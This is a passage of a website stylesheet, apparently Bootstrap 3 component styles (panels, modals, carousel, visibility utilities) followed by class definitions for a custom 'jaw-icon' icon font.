  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: none;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: 'jaw-icon';
  src: url('fonts/jaw-icon.eot?s6saax');
  src: url('fonts/jaw-icon.eot?s6saax#iefix') format('embedded-opentype'), url('fonts/jaw-icon.ttf?s6saax') format('truetype'), url('fonts/jaw-icon.woff?s6saax') format('woff'), url('fonts/jaw-icon.svg?s6saax#jaw-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="jaw-icon-"],
[class*=" jaw-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'jaw-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.jaw-icon-search2:before {
  content: "\e901";
}
.jaw-icon-gdn-hashtag:before {
  content: "\e900";
}
.jaw-icon-search:before {
  content: "\e642";
}
.jaw-icon-a-letter:before {
  content: "\e641";
}
.jaw-icon-eye-trans1:before {
  content: "\e640";
}
.jaw-icon-author:before {
  content: "\e639";
}
.jaw-icon-comment:before {
  content: "\e63a";
}
.jaw-icon-eye2:before {
  content: "\e63b";
}
.jaw-icon-heart-off2:before {
  content: "\e63c";
}
.jaw-icon-heart-on2:before {
  content: "\e63d";
}
.jaw-icon-print:before {
  content: "\e63e";
}
.jaw-icon-star:before {
  content: "\e63f";
}
.jaw-icon-ad:before {
  content: "\e629";
}
.jaw-icon-analytics:before {
  content: "\e62f";
}
.jaw-icon-blog:before {
  content: "\e630";
}
.jaw-icon-css:before {
  content: "\e631";
}
.jaw-icon-dollar:before {
  content: "\e632";
}
.jaw-icon-featured-area:before {
  content: "\e633";
}
.jaw-icon-footer:before {
  content: "\e634";
}
.jaw-icon-header:before {
  content: "\e635";
}
.jaw-icon-post:before {
  content: "\e636";
}
.jaw-icon-settings-new2:before {
  content: "\e637";
}
.jaw-icon-sidebar:before {
  content: "\e638";
}
.jaw-icon-minus-3px:before {
  content: "\e623";
}
.jaw-icon-plus-3px:before {
  content: "\e624";
}
.jaw-icon-reddit3:before {
  content: "\e625";
}
.jaw-icon-embed3:before {
  content: "\e62a";
}
.jaw-icon-heart-off:before {
  content: "\e62b";
}
.jaw-icon-heart-on:before {
  content: "\e62c";
}
.jaw-icon-sipka-gallery-left:before {
  content: "\e62d";
}
.jaw-icon-sipka-gallery-right:before {
  content: "\e62e";
}
.jaw-icon-plus-2px:before {
  content: "\e621";
}
.jaw-icon-settings-new:before {
  content: "\e622";
}
.jaw-icon-arrow-circle-left-1px:before {
  content: "\e61b";
}
.jaw-icon-arrow-circle-right-1px:before {
  content: "\e61c";
}
.jaw-icon-minus-1px:before {
  content: "\e61d";
}
.jaw-icon-plus-1px:before {
  content: "\e61f";
}
.jaw-icon-search-jawesome:before {
  content: "\e61e";
}
.jaw-icon-next-arrow-left:before {
  content: "\e617";
}
.jaw-icon-next-arrow-right:before {
  content: "\e618";
}
.jaw-icon-plus-thin:before {
  content: "\e616";
}
.jaw-icon-arrow-left:before {
  content: "\e613";
}
.jaw-icon-arrow-right:before {
  content: "\e614";
}
.jaw-icon-plus2:before {
  content: "\e615";
}
.jaw-icon-icon-circle-arrow-up-gs:before {
  content: "\e600";
}
.jaw-icon-icon-circle-arrow-up-full-gs:before {
  content: "\e601";
}
.jaw-icon-icon-circle-arrow-right-gs:before {
  content: "\e602";
}
.jaw-icon-icon-circle-arrow-right-full-gs:before {
  content: "\e603";
}
.jaw-icon-icon-circle-arrow-left-gs:before {
  content: "\e604";
}
.jaw-icon-icon-circle-arrow-left-full-gs:before {
  content: "\e605";
}
.jaw-icon-icon-circle-arrow-down-gs:before {
  content: "\e606";
}
.jaw-icon-icon-circle-arrow-down-full-gs:before {
  content: "\e607";
}
.jaw-icon-arrow-up-gs:before {
  content: "\e608";
}
.jaw-icon-arrow-slide-up:before {
  content: "\e609";
}
.jaw-icon-arrow-slide-right:before {
  content: "\e60a";
}
.jaw-icon-arrow-slide-left:before {
  content: "\e60b";
}
.jaw-icon-arrow-slide-down:before {
  content: "\e60c";
}
.jaw-icon-arrow-right-gs:before {
  content: "\e60d";
}
.jaw-icon-arrow-left-gs:before {
  content: "\e60e";
}
.jaw-icon-arrow-down-gs:before {
  content: "\e60f";
}
.jaw-icon-circle-plus-gs:before {
  content: "\e610";
}
.jaw-icon-next-post-left:before {
  content: "\e626";
}
.jaw-icon-next-post-right:before {
  content: "\e627";
}
.jaw-icon-menu2:before {
  content: "\e628";
}
.jaw-icon-undo2:before {
  content: "\eabc";
}
.jaw-icon-square-up-right:before {
  content: "\ee02";
}
.jaw-icon-square-down-left:before {
  content: "\ee06";
}
.jaw-icon-new-tab:before {
  content: "\e620";
}
.jaw-icon-bubble:before {
  content: "\e619";
}
.jaw-icon-calendar:before {
  content: "\e61a";
}
.jaw-icon-icon-arrow-right:before {
  content: "\e611";
}
.jaw-icon-icon-arrow-left2:before {
  content: "\e612";
}
.jaw-icon-arrow-left2:before {
  content: "\e3b7";
}
.jaw-icon-arrow-right3:before {
  content: "\e3b5";
}
.jaw-icon-arrow-down2:before {
  content: "\e3b6";
}
.jaw-icon-arrow-up2:before {
  content: "\e3b4";
}
.jaw-icon-plus-circle2:before {
  content: "\e35f";
}
.jaw-icon-checkmark:before {
  content: "\e370";
}
.jaw-icon-info:before {
  content: "\e362";
}
.jaw-icon-facebook4:before {
  content: "\e49b";
}
.jaw-icon-twitter3:before {
  content: "\e49f";
}
.jaw-icon-instagram:before {
  content: "\e49c";
}
.jaw-icon-king:before {
  content: "\e058";
}
.jaw-icon-location:before {
  content: "\e0f1";
}
.jaw-icon-arrow3:before {
  content: "\e3da";
}
.jaw-icon-arrow4:before {
  content: "\e3db";
}
.jaw-icon-search3:before {
  content: "\e1ba";
}
.jaw-icon-file-xml:before {
  content: "\e4e8";
}
.jaw-icon-scale-down:before {
  content: "\e1c2";
}
.jaw-icon-mouse3:before {
  content: "\e11c";
}
.jaw-icon-mouse4:before {
  content: "\e11d";
}
.jaw-icon-mouse2:before {
  content: "\e11b";
}
.jaw-icon-expand:before {
  content: "\e1bf";
}
.jaw-icon-map:before {
  content: "\e0fa";
}
.jaw-icon-circle-small:before {
  content: "\e2ab";
}
.jaw-icon-screen4:before {
  content: "\e123";
}
.jaw-icon-tablet:before {
  content: "\e127";
}
.jaw-icon-mobile:before {
  content: "\e125";
}
.jaw-icon-google-plus4:before {
  content: "\e496";
}
.jaw-icon-youtube:before {
  content: "\e4a3";
}
.jaw-icon-vimeo3:before {
  content: "\e4a7";
}
.jaw-icon-flickr4:before {
  content: "\e4ac";
}
.jaw-icon-pinterest:before {
  content: "\e4d6";
}
.jaw-icon-bug:before {
  content: "\e1f1";
}
.jaw-icon-newspaper:before {
  content: "\e00c";
}
.jaw-icon-pencil2:before {
  content: "\e00e";
}
.jaw-icon-image:before {
  content: "\e02b";
}
.jaw-icon-minus:before {
  content: "\e375";
}
.jaw-icon-plus:before {
  content: "\e376";
}
.jaw-icon-type:before {
  content: "\e449";
}
.jaw-icon-list2:before {
  content: "\e29a";
}
.jaw-icon-user4:before {
  content: "\e195";
}
.jaw-icon-file5:before {
  content: "\e07c";
}
.jaw-icon-envelope3:before {
  content: "\e0ef";
}
.jaw-icon-radio-checked:before {
  content: "\e438";
}
.jaw-icon-youtube2:before {
  content: "\e4a4";
}
.jaw-icon-insert-template:before {
  content: "\e467";
}
.jaw-icon-pen:before {
  content: "\e016";
}
.jaw-icon-quotes-left:before {
  content: "\e19f";
}
.jaw-icon-quotes-right:before {
  content: "\e1a0";
}
.jaw-icon-stack-list:before {
  content: "\e349";
}
.jaw-icon-stackoverflow:before {
  content: "\e4d5";
}
.jaw-icon-font:before {
  content: "\e447";
}
.jaw-icon-file:before {
  content: "\e077";
}
.jaw-icon-file3:before {
  content: "\e07a";
}
.jaw-icon-map2:before {
  content: "\e0fb";
}
.jaw-icon-bubbles5:before {
  content: "\e157";
}
.jaw-icon-file-css:before {
  content: "\e4e9";
}
.jaw-icon-css3:before {
  content: "\e4ec";
}
.jaw-icon-clock:before {
  content: "\e101";
}
.jaw-icon-qrcode:before {
  content: "\e0bf";
}
.jaw-icon-IcoMoon:before {
  content: "\e4f2";
}
.jaw-icon-code:before {
  content: "\e480";
}
.jaw-icon-bars2:before {
  content: "\e202";
}
.jaw-icon-pie:before {
  content: "\e1f7";
}
.jaw-icon-image2:before {
  content: "\e02c";
}
.jaw-icon-images2:before {
  content: "\e032";
}
.jaw-icon-file8:before {
  content: "\e086";
}
.jaw-icon-phone:before {
  content: "\e0da";
}
.jaw-icon-coin:before {
  content: "\e0d3";
}
.jaw-icon-coins:before {
  content: "\e0d4";
}
.jaw-icon-notebook:before {
  content: "\e0ea";
}
.jaw-icon-question:before {
  content: "\e359";
}
.jaw-icon-users4:before {
  content: "\e198";
}
.jaw-icon-bubble6:before {
  content: "\e15e";
}
.jaw-icon-stack-picture:before {
  content: "\e344";
}
.jaw-icon-bag:before {
  content: "\e0d0";
}
.jaw-icon-bag2:before {
  content: "\e0d1";
}
.jaw-icon-basket:before {
  content: "\e0ce";
}
.jaw-icon-cart:before {
  content: "\e0c1";
}
.jaw-icon-cart-checkout:before {
  content: "\e0cc";
}
.jaw-icon-star3:before {
  content: "\e2fe";
}
.jaw-icon-gift:before {
  content: "\e210";
}
.jaw-icon-file-download2:before {
  content: "\e089";
}
.jaw-icon-signup:before {
  content: "\e296";
}
.jaw-icon-cart-add:before {
  content: "\e0ca";
}
.jaw-icon-eye:before {
  content: "\e2d9";
}
.jaw-icon-book2:before {
  content: "\e071";
}
.jaw-icon-table2:before {
  content: "\e466";
}
.jaw-icon-close:before {
  content: "\e36b";
}
.jaw-icon-disk:before {
  content: "\e134";
}
.jaw-icon-remove:before {
  content: "\e24f";
}
.jaw-icon-arrow-down-left:before {
  content: "\e3be";
}
.jaw-icon-arrow-down3:before {
  content: "\e3bd";
}
.jaw-icon-arrow-down-right:before {
  content: "\e3bc";
}
.jaw-icon-arrow-right4:before {
  content: "\e3bb";
}
.jaw-icon-arrow-up-right:before {
  content: "\e3ba";
}
.jaw-icon-arrow-up3:before {
  content: "\e3b9";
}
.jaw-icon-arrow-up-left:before {
  content: "\e3b8";
}
.jaw-icon-cd:before {
  content: "\e135";
}
.jaw-icon-arrow-left13:before {
  content: "\e407";
}
.jaw-icon-arrow-right14:before {
  content: "\e405";
}
.jaw-icon-pencil:before {
  content: "\e00d";
}
.jaw-icon-wrench:before {
  content: "\e1d7";
}
.jaw-icon-cancel-circle2:before {
  content: "\e366";
}
.jaw-icon-copy:before {
  content: "\e08e";
}
.jaw-icon-support:before {
  content: "\e0d9";
}
.jaw-icon-phone2:before {
  content: "\e0db";
}
.jaw-icon-cogs:before {
  content: "\e1e0";
}
.jaw-icon-radio-unchecked:before {
  content: "\e439";
}
.jaw-icon-circle2:before {
  content: "\e43b";
}
.jaw-icon-mail4:before {
  content: "\e491";
}
.jaw-icon-soundcloud:before {
  content: "\e4cb";
}
